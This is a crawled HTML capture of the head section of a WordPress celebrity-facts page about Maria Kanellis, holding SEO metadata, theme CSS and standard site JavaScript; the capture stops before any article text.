

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/maria-kanellis/
body_size: 19646
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/maria-kanellis/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/maria-kanellis/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Wrestler" />
<meta property="og:updated_time" content="2023-10-07T20:32:13+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Maria Kanellis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-07T20:31:26+01:00" />
<meta property="article:modified_time" content="2023-10-07T20:32:13+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/maria-kanellis/#webpage","url":"https://trendcelebsfacts.com/maria-kanellis/","name":"Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-10-07T20:31:26+01:00","dateModified":"2023-10-07T20:32:13+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/maria-kanellis/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-10-07T20:31:26+01:00","dateModified":"2023-10-07T20:32:13+01:00","articleSection":"Wrestler","author":{"@id":"https://trendcelebsfacts.com/maria-kanellis/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/maria-kanellis/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/maria-kanellis/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/maria-kanellis/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Maria Kanellis Comments Feed" href="https://trendcelebsfacts.com/maria-kanellis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fmaria-kanellis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fmaria-kanellis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/290539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=290539' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"864eddeb86","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"864eddeb86","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":290539};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
